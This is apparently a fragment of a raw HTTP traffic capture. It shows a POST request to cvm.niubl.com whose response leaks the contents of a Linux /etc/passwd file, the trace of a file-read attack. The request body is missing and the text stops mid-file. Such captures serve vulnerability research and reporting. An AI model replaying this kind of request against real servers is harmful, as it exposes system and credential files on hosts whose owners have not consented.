 -172.019.032.014.00080: POST / HTTP/1.1
Host: cvm.niubl.com
Connection: keep-alive
Content-Length: 1908
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.0 Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Referer: http://192.168.1.59:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN
-172.019.032.014.00080: <html><head><meta name="color-scheme" content="light dark"></head><body><pre style="wor
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin